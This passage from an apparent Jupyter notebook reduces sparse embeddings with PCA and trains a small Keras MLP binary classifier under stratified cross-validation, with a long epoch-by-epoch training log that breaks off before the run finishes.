<td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n </tr>\n <tr>\n <th>3</th>\n <td>0.785666</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000</td>\n <td>1.950089e-03</td>\n <td>2.239981e-04</td>\n <td>2.343180e-07</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.528133</td>\n <td>1.576703e-09</td>\n <td>0.0</td>\n <td>2.516644e-29</td>\n <td>1.484843e-57</td>\n </tr>\n <tr>\n <th>4</th>\n <td>0.000000</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n </tr>\n </tbody>\n</table>\n<p>5 rows × 2401 columns</p>\n</div>\n\n\n\n#### Applying PCA on the embeddings\nThe embeddings are sparse. We, therefore, apply PCA on the embeddings.\n\n\n```python\nfrom sklearn.decomposition import PCA\npca = PCA(n_components=35)\npca.fit(embedding)\nX = pca.transform(embedding)\nprint(np.sum(pca.explained_variance_ratio_))\n```\n\n 0.9887812978739061\n\n\n#### Building a Multi-Layer Perceptron Classifier\nThe PCA transforms of the embeddings are used directly as inputs to an MLP classifier.\n\n\n```python\nkfold = 3\nrandom_state = 11\n\ntest_F1 = np.zeros(kfold)\ntime_k = np.zeros(kfold)\nskf = StratifiedKFold(n_splits=kfold, shuffle=True, random_state=random_state)\nk = 0\nepochs = 300\nbatch_size = 15\n\n# class_weight = {0 : 1., 1: 1.,} # The weights can be changed and made inversely proportional to the class size to improve the accuracy.\nclass_weight = {0 : 0.12, 1: 0.88,}\n\nfor train_index, test_index in skf.split(X, y):\n X_train, X_test = X[train_index], X[test_index]\n y_train, y_test = y[train_index], y[test_index]\n \n model = Sequential()\n model.add(Dense(128, input_shape=(X_train.shape[1],))) \n model.add(Activation('relu'))\n model.add(Dropout(0.5))\n model.add(Dense(1))\n model.add(Activation('sigmoid'))\n model.summary()\n model.compile(loss='binary_crossentropy', optimizer='adam', metrics=['accuracy'])\n \n start_time = time.time()\n model.fit(X_train, y_train ,batch_size=batch_size, epochs=epochs, verbose=1, class_weight=class_weight)\n end_time = time.time()\n time_k[k] = end_time-start_time\n\n y_pred = model.predict_proba(X_test).round().astype(int)\n y_train_pred = model.predict_proba(X_train).round().astype(int)\n test_F1[k] = sklearn.metrics.f1_score(y_test, y_pred)\n k += 1\n```\n\n Model: \"sequential_10\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n dense_30 (Dense) (None, 128) 4608 \n _________________________________________________________________\n activation_30 (Activation) (None, 128) 0 \n _________________________________________________________________\n dropout_20 (Dropout) (None, 128) 0 \n _________________________________________________________________\n dense_31 (Dense) (None, 1) 129 \n _________________________________________________________________\n activation_31 (Activation) (None, 1) 0 \n =================================================================\n Total params: 4,737\n Trainable params: 4,737\n Non-trainable params: 0\n _________________________________________________________________\n WARNING:tensorflow:sample_weight modes were coerced from\n ...\n to \n ['...']\n Train on 74 samples\n Epoch 1/300\n 74/74 [==============================] - 0s 6ms/sample - loss: 0.1404 - accuracy: 0.6216\n Epoch 2/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.1386 - accuracy: 0.6486\n Epoch 3/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.1404 - accuracy: 0.7568\n Epoch 4/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.1309 - accuracy: 0.7297\n Epoch 5/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.1274 - accuracy: 0.7162\n Epoch 6/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.1142 - accuracy: 0.7568\n Epoch 7/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.1041 - accuracy: 0.8784\n Epoch 8/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.1027 - accuracy: 0.8243\n Epoch 9/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0991 - accuracy: 0.8378\n Epoch 10/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0862 - accuracy: 0.8649\n Epoch 11/300\n 74/74 [==============================] - 0s 107us/sample - loss: 0.0930 - accuracy: 0.8649\n Epoch 12/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0898 - accuracy: 0.8649\n Epoch 13/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0827 - accuracy: 0.8784\n Epoch 14/300\n 74/74 [==============================] - 0s 154us/sample - loss: 0.0790 - accuracy: 0.8784\n Epoch 15/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0769 - accuracy: 0.8649\n Epoch 16/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0801 - accuracy: 0.8514\n Epoch 17/300\n 74/74 [==============================] - 0s 139us/sample - loss: 0.0740 - accuracy: 0.8784\n Epoch 18/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0723 - accuracy: 0.8649\n Epoch 19/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0679 - accuracy: 0.8649\n Epoch 20/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0704 - accuracy: 0.8919\n Epoch 21/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0621 - accuracy: 0.8649\n Epoch 22/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0627 - accuracy: 0.8919\n Epoch 23/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0552 - accuracy: 0.8784\n Epoch 24/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0599 - accuracy: 0.8784\n Epoch 25/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0596 - accuracy: 0.8514\n Epoch 26/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0579 - accuracy: 0.8784\n Epoch 27/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0513 - accuracy: 0.8784\n Epoch 28/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0533 - accuracy: 0.8784\n Epoch 29/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0559 - accuracy: 0.8784\n Epoch 30/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0537 - accuracy: 0.8649\n Epoch 31/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0472 - accuracy: 0.8649\n Epoch 32/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0494 - accuracy: 0.8514\n Epoch 33/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0511 - accuracy: 0.8649\n Epoch 34/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0473 - accuracy: 0.8649\n Epoch 35/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0507 - accuracy: 0.8649\n Epoch 36/300\n 74/74 [==============================] - 0s 137us/sample - loss: 0.0468 - accuracy: 0.8649\n Epoch 37/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0459 - accuracy: 0.8649\n Epoch 38/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0428 - accuracy: 0.8649\n Epoch 39/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0439 - accuracy: 0.8649\n Epoch 40/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0388 - accuracy: 0.8649\n Epoch 41/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0406 - accuracy: 0.8649\n Epoch 42/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0450 - accuracy: 0.8919\n Epoch 43/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0403 - accuracy: 0.8784\n Epoch 44/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0463 - accuracy: 0.8649\n Epoch 45/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0443 - accuracy: 0.8784\n Epoch 46/300\n 74/74 [==============================] - 0s 157us/sample - loss: 0.0437 - accuracy: 0.8514\n Epoch 47/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0379 - accuracy: 0.8919\n Epoch 48/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.0388 - accuracy: 0.8784\n Epoch 49/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0403 - accuracy: 0.8784\n Epoch 50/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0344 - accuracy: 0.8919\n Epoch 51/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0378 - accuracy: 0.8649\n Epoch 52/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0403 - accuracy: 0.8784\n Epoch 53/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0372 - accuracy: 0.9054\n Epoch 54/300\n 74/74 [==============================] - 0s 146us/sample - loss: 0.0397 - accuracy: 0.8649\n Epoch 55/300\n 74/74 [==============================] - 0s 141us/sample - loss: 0.0408 - accuracy: 0.8784\n Epoch 56/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0422 - accuracy: 0.8649\n Epoch 57/300\n 74/74 [==============================] - 0s 143us/sample - loss: 0.0372 - accuracy: 0.8649\n Epoch 58/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0380 - accuracy: 0.8649\n Epoch 59/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0413 - accuracy: 0.8649\n Epoch 60/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0327 - accuracy: 0.8649\n Epoch 61/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0358 - accuracy: 0.8649\n Epoch 62/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0359 - accuracy: 0.8649\n Epoch 63/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0393 - accuracy: 0.8649\n Epoch 64/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0387 - accuracy: 0.8784\n Epoch 65/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0366 - accuracy: 0.8649\n Epoch 66/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0328 - accuracy: 0.8784\n Epoch 67/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0390 - accuracy: 0.8649\n Epoch 68/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0324 - accuracy: 0.8919\n Epoch 69/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0349 - accuracy: 0.8649\n Epoch 70/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0328 - accuracy: 0.8784\n Epoch 71/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0359 - accuracy: 0.8649\n Epoch 72/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.0383 - accuracy: 0.8514\n Epoch 73/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0366 - accuracy: 0.8649\n Epoch 74/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0359 - accuracy: 0.8919\n Epoch 75/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0395 - accuracy: 0.8514\n Epoch 76/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0363 - accuracy: 0.8649\n Epoch 77/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0346 - accuracy: 0.8784\n Epoch 78/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0370 - accuracy: 0.8649\n Epoch 79/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0319 - accuracy: 0.8919\n Epoch 80/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0349 - accuracy: 0.8649\n Epoch 81/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0365 - accuracy: 0.8649\n Epoch 82/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0359 - accuracy: 0.8514\n Epoch 83/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0319 - accuracy: 0.8784\n Epoch 84/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.0361 - accuracy: 0.8649\n Epoch 85/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0294 - accuracy: 0.8784\n Epoch 86/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0360 - accuracy: 0.8784\n Epoch 87/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0325 - accuracy: 0.8784\n Epoch 88/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 89/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0309 - accuracy: 0.8784\n Epoch 90/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0347 - accuracy: 0.8784\n Epoch 91/300\n 74/74 [==============================] - 0s 139us/sample - loss: 0.0379 - accuracy: 0.8649\n Epoch 92/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0382 - accuracy: 0.8514\n Epoch 93/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0349 - accuracy: 0.8919\n Epoch 94/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0274 - accuracy: 0.8919\n Epoch 95/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0368 - accuracy: 0.8514\n Epoch 96/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0281 - accuracy: 0.8649\n Epoch 97/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0291 - accuracy: 0.9054\n Epoch 98/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0299 - accuracy: 0.9054\n Epoch 99/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0287 - accuracy: 0.8649\n Epoch 100/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0353 - accuracy: 0.8649\n Epoch 101/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0316 - accuracy: 0.8919\n Epoch 102/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0299 - accuracy: 0.8649\n Epoch 103/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0353 - accuracy: 0.8784\n Epoch 104/300\n 74/74 [==============================] - 0s 105us/sample - loss: 0.0347 - accuracy: 0.8514\n Epoch 105/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0294 - accuracy: 0.8784\n Epoch 106/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0344 - accuracy: 0.8784\n Epoch 107/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0323 - accuracy: 0.8919\n Epoch 108/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0297 - accuracy: 0.9189\n Epoch 109/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0333 - accuracy: 0.8649\n Epoch 110/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0300 - accuracy: 0.8649\n Epoch 111/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0369 - accuracy: 0.8514\n Epoch 112/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0323 - accuracy: 0.8919\n Epoch 113/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0361 - accuracy: 0.8919\n Epoch 114/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0336 - accuracy: 0.8649\n Epoch 115/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0291 - accuracy: 0.8649\n Epoch 116/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0351 - accuracy: 0.8649\n Epoch 117/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0288 - accuracy: 0.8649\n Epoch 118/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0329 - accuracy: 0.8919\n Epoch 119/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0393 - accuracy: 0.8784\n Epoch 120/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0234 - accuracy: 0.8919\n Epoch 121/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0381 - accuracy: 0.8784\n Epoch 122/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0319 - accuracy: 0.8784\n Epoch 123/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0286 - accuracy: 0.8919\n Epoch 124/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0335 - accuracy: 0.8784\n Epoch 125/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0324 - accuracy: 0.9054\n Epoch 126/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0268 - accuracy: 0.8784\n Epoch 127/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0359 - accuracy: 0.8649\n Epoch 128/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0326 - accuracy: 0.9054\n Epoch 129/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0305 - accuracy: 0.8784\n Epoch 130/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0306 - accuracy: 0.8784\n Epoch 131/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0318 - accuracy: 0.8649\n Epoch 132/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0312 - accuracy: 0.8784\n Epoch 133/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0330 - accuracy: 0.8919\n Epoch 134/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0323 - accuracy: 0.8649\n Epoch 135/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0330 - accuracy: 0.8649\n Epoch 136/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0335 - accuracy: 0.8649\n Epoch 137/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0363 - accuracy: 0.8514\n Epoch 138/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0363 - accuracy: 0.8649\n Epoch 139/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0334 - accuracy: 0.8649\n Epoch 140/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0341 - accuracy: 0.8649\n Epoch 141/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0298 - accuracy: 0.8919\n Epoch 142/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0370 - accuracy: 0.8514\n Epoch 143/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0325 - accuracy: 0.8649\n Epoch 144/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0293 - accuracy: 0.8649\n Epoch 145/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0380 - accuracy: 0.8514\n Epoch 146/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0315 - accuracy: 0.8784\n Epoch 147/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0328 - accuracy: 0.8649\n Epoch 148/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0321 - accuracy: 0.8649\n Epoch 149/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0286 - accuracy: 0.8649\n Epoch 150/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0278 - accuracy: 0.8784\n Epoch 151/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0297 - accuracy: 0.8784\n Epoch 152/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0302 - accuracy: 0.9189\n Epoch 153/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0332 - accuracy: 0.8649\n Epoch 154/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0299 - accuracy: 0.8784\n Epoch 155/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0359 - accuracy: 0.8649\n Epoch 156/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0325 - accuracy: 0.8649\n Epoch 157/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0318 - accuracy: 0.8649\n Epoch 158/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0308 - accuracy: 0.8784\n Epoch 159/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0295 - accuracy: 0.8649\n Epoch 160/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0323 - accuracy: 0.8514\n Epoch 161/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0314 - accuracy: 0.8919\n Epoch 162/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0309 - accuracy: 0.8784\n Epoch 163/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0304 - accuracy: 0.9189\n Epoch 164/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0275 - accuracy: 0.8919\n Epoch 165/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0327 - accuracy: 0.8784\n Epoch 166/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0359 - accuracy: 0.8649\n Epoch 167/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0304 - accuracy: 0.8919\n Epoch 168/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0341 - accuracy: 0.8649\n Epoch 169/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0316 - accuracy: 0.8649\n Epoch 170/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0270 - accuracy: 0.8649\n Epoch 171/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0300 - accuracy: 0.8649\n Epoch 172/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0298 - accuracy: 0.9054\n Epoch 173/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0270 - accuracy: 0.8919\n Epoch 174/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0293 - accuracy: 0.8649\n Epoch 175/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0337 - accuracy: 0.8649\n Epoch 176/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0313 - accuracy: 0.8784\n Epoch 177/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0327 - accuracy: 0.8784\n Epoch 178/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0380 - accuracy: 0.8649\n Epoch 179/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0295 - accuracy: 0.8649\n Epoch 180/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0337 - accuracy: 0.8514\n Epoch 181/300\n 74/74 [==============================] - 0s 137us/sample - loss: 0.0344 - accuracy: 0.8649\n Epoch 182/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0355 - accuracy: 0.8514\n Epoch 183/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0330 - accuracy: 0.8784\n Epoch 184/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0295 - accuracy: 0.8784\n Epoch 185/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0368 - accuracy: 0.8514\n Epoch 186/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0339 - accuracy: 0.8649\n Epoch 187/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0283 - accuracy: 0.8649\n Epoch 188/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0309 - accuracy: 0.8649\n Epoch 189/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0315 - accuracy: 0.8919\n Epoch 190/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0285 - accuracy: 0.8649\n Epoch 191/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0339 - accuracy: 0.8649\n Epoch 192/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0285 - accuracy: 0.8784\n Epoch 193/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0304 - accuracy: 0.8919\n Epoch 194/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0355 - accuracy: 0.8784\n Epoch 195/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0392 - accuracy: 0.8514\n Epoch 196/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0282 - accuracy: 0.8784\n Epoch 197/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0302 - accuracy: 0.8649\n Epoch 198/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0324 - accuracy: 0.8649\n Epoch 199/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0274 - accuracy: 0.8784\n Epoch 200/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0289 - accuracy: 0.8784\n Epoch 201/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0375 - accuracy: 0.8514\n Epoch 202/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0337 - accuracy: 0.8649\n Epoch 203/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0329 - accuracy: 0.8649\n Epoch 204/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0303 - accuracy: 0.8649\n Epoch 205/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0335 - accuracy: 0.8784\n Epoch 206/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0304 - accuracy: 0.8649\n Epoch 207/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0339 - accuracy: 0.8649\n Epoch 208/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0261 - accuracy: 0.8784\n Epoch 209/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0304 - accuracy: 0.8649\n Epoch 210/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0303 - accuracy: 0.8649\n Epoch 211/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0318 - accuracy: 0.8784\n Epoch 212/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0358 - accuracy: 0.8919\n Epoch 213/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0272 - accuracy: 0.8784\n Epoch 214/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0293 - accuracy: 0.8649\n Epoch 215/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0347 - accuracy: 0.8649\n Epoch 216/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0302 - accuracy: 0.8649\n Epoch 217/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0331 - accuracy: 0.8784\n Epoch 218/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0283 - accuracy: 0.8784\n Epoch 219/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0329 - accuracy: 0.8649\n Epoch 220/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0291 - accuracy: 0.8919\n Epoch 221/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0323 - accuracy: 0.8784\n Epoch 222/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0341 - accuracy: 0.8784\n Epoch 223/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0310 - accuracy: 0.8919\n Epoch 224/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0337 - accuracy: 0.8784\n Epoch 225/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0359 - accuracy: 0.8649\n Epoch 226/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0355 - accuracy: 0.8649\n Epoch 227/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0321 - accuracy: 0.8649\n Epoch 228/300\n 74/74 [==============================] - 0s 140us/sample - loss: 0.0353 - accuracy: 0.8649\n Epoch 229/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0323 - accuracy: 0.8784\n Epoch 230/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0332 - accuracy: 0.8649\n Epoch 231/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0350 - accuracy: 0.8649\n Epoch 232/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0279 - accuracy: 0.8919\n Epoch 233/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0321 - accuracy: 0.8649\n Epoch 234/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0334 - accuracy: 0.8649\n Epoch 235/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0327 - accuracy: 0.8649\n Epoch 236/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0316 - accuracy: 0.8649\n Epoch 237/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0292 - accuracy: 0.8919\n Epoch 238/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0320 - accuracy: 0.8919\n Epoch 239/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0312 - accuracy: 0.8649\n Epoch 240/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0332 - accuracy: 0.8649\n Epoch 241/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0296 - accuracy: 0.8649\n Epoch 242/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0331 - accuracy: 0.8649\n Epoch 243/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0258 - accuracy: 0.8784\n Epoch 244/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0316 - accuracy: 0.8919\n Epoch 245/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0321 - accuracy: 0.8784\n Epoch 246/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0306 - accuracy: 0.8649\n 